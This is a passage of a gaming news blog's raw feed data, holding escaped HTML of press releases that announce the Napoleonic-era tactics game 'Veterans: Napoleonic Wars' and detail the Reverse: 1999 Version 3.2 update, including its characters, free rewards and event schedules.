16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a premium real-time tactics and strategy game set during the Napoleonic Wars. Coming to Steam,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eplaces players in command of historical armies, focusing on mastering formations, maintaining morale, and making tactical decisions across authentically recreated battlefields.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/gaERXHazAdY?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EOn the battlefields of the late 1700s, combat is built around accurate formations such as line, column, and square, with morale and unit experience playing a critical role in victory or defeat. As campaigns progress, units gain veterancy, allowing players to shape and customize their armies while adapting to increasingly complex tactical scenarios. Artillery features multiple ammunition types, reinforcing the importance of positioning and timing during engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EBlending strategic depth with accessible, fast-paced gameplay,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Edelivers a focused single-player experience centered on tactical missions and historically grounded encounters, supported by a realistic visual style that combines 3D terrain and lighting with readable 2D unit rendering.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHistorical Campaigns:\u0026nbsp;\u003C\/span\u003EBattles inspired by Napoleonic campaigns from 1796–1797\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETactical-First Design:\u0026nbsp;\u003C\/span\u003EReal-time combat focused entirely on battlefield tactics with no base building\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFormation Warfare:\u0026nbsp;\u003C\/span\u003EDeploy historically accurate line, column, and square formations\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMorale \u0026amp; Fatigue Systems:\u003C\/span\u003E\u0026nbsp;Unit morale, fatigue, and line of sight directly influence combat outcomes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDynamic Battlefields: W\u003C\/span\u003Eeather and terrain that affect movement, visibility, and engagements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArmy Progression:\u0026nbsp;\u003C\/span\u003ECustomize armies and develop veteran units over the course of campaigns\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAuthentic Artillery:\u0026nbsp;\u003C\/span\u003ERealistic artillery with multiple ammunition types, along with authentic uniforms\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESingle-Player Focus:\u0026nbsp;\u003C\/span\u003EA premium single-player experience built around focused tactical missions\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EVeterans: Napoleonic Wars\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003Eis in development for PC via Steam. Will you too be defeated at Waterloo? Wishlist the game on Steam now and prepare for battle in Veterans: Napoleonic War.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4322029848829500195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4322029848829500195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/step-onto-napoleonic-battlefield-in.html","title":"Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch Games today launched Version 3.2, entitled\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=dee0adfb1d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, its 20th-century time-travel strategic RPG. Set on the streets of Paris in 1936, players will encounter new limited 6-Star character Beryl, a genius fortune teller, and new 6-Star character Brume, a Parisian taxi driver. Additionally,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;delivers new gameplay like the Roguelike mode and a brand new Udimo photography system. Players will also enjoy massive rewards with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EFREE unowned 6-Star character\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a selectable 5-Star character, 30 free summons and up to 120 free pulls for new players in the new update.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis available now on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0d7098cf86\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EPC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7bcc68c887\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, or\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e724dc9244\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Check out the\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=43228ab4f1\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EVersion 3.2 Info\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=969736de72\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ECompilation\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for all update details.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EWatch the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EVersion 3.2 trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=f4ca712cc2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=95c9136387\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.youtube.com\/watch?v=mQny_eSdF-0\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EIn Game News:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart I:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeryl, the legendary diviner who can directly perceive fate can now be summoned.\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESummon Beryl in the Limited Banner called “On Fate’s Cue”\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EBeryl is a legendary diviner who runs a crystal workshop in Paris. She is not your typical fortune-teller - instead, she belongs to the kind of people who can directly sense how fate itself works, making her legendary among mystics.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EShe is also the mother of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;character Matilda and plays an important role in the story of Version 3.2\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EDuring Phase II of Version 3.2 (coming February 12), players will be able to\u0026nbsp; summon 6-Star Brume from her Banner “The Brilliance Within.” Brume is a lively citizen of Paris, an excellent taxi driver, and a trustworthy tour guide for visitors. \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart II. Abundant Rewards\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E: FREE Unowned 6-Star, selectable 5-Star character and 30 pulls for ALL PLAYERS\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuaranteed Unowned 6-Star:\u003C\/span\u003E\u0026nbsp;A special “Carnival Special Guest” item grants a random unowned 6-Star character from the general pool upon login.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Selector:\u0026nbsp;\u003C\/span\u003EThe “Carnival Invitation” Event allows players to select one 5-Star character to join their team.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Free Summons:\u0026nbsp;\u003C\/span\u003E10x Summon Item “Decatone - On Fate’s Cue” (for Beryl’s banner), 20x Unilogs from sign-in event.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EReach Decibel Level 10 in the Roar Jukebox to choose a free garment for Sweetheart, Dikke, or Balloon Party (or choose 880 Crystal Drops).\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1,000 Clear Drops:\u0026nbsp;\u003C\/span\u003ELogin to get 1,000 Clear Drops on February 1st!\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart III. New Gameplay:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERoguelike Mode: In “The Window to Other Worlds: The Syndrome of Silence” players will follow the perspective of Coppélia and try the new “Catalysts” and “Attributes” systems for deeper strategy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERewards: “Brand New Scene in the Frame” - [The Fading Resonance] and growth materials.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 1\/20\/2026 through 5\/28\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew System: “Snapshot Udimorium”: Players can interact with Udimos (critters) inside the suitcase, watch their activities, and take snapshots.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: After the version update on 1\/20\/2026 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Event: “Rimet Cup: Sticker Edition” coming soon! The new version of “Critter Crash,” where players can join battles to earn [Breach Progress]. Higher [Breach Progress] increases [Security Alertness] and unlocks [Heist Plans] along with additional rewards.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EReward: Pioneer’s theme garment [Idol Fascinations], Limited Portrait - [Sugar Bandit]\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 2\/12\/2026 5:00 through 3\/5\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart IV. In-Game Activities:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESelect guaranteed 6-Star characters in the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ETime-limited Summon\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;“Boon of the Water.” Players can select from three 6-Star characters from the designated group as rate-up characters.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EFor this summoning event, the first summon x 10 